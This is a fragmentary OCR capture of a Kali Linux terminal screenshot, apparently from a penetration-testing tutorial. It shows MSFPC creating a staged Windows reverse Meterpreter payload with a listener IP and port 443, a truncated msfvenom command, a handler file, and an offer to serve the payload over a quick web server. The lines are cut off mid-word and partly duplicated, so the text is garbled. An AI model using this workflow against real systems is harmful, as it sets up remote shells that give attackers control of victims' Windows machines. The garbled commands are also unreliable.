
 [i] Run: msfconsole -q -r '/root/window
 [?] Quick web server (for file transfer
Automatically generate a Windows reverse Meterpreter payl
the LHOST parameter.
root@kali
:
~
#
msfpc
 windows eth0
 [*] MSFvenom Payload Creator (MSFPC v1.4
 [i]   IP: 172.16.193.160

 [i] PORT: 443

 [i] TYPE: windows (windows/meterpreter/
 [i]  CMD: msfvenom -p windows/meterpret
  --platform windows -a x86 -e generic/n
  > '/root/windows-meterpreter-staged-re
 [i] windows meterpreter created: '/root
 [i] MSF handler file: '/root/windows-me
 [i] Run: msfconsole -q -r '/root/window
 [?] Quick web server (for file transfer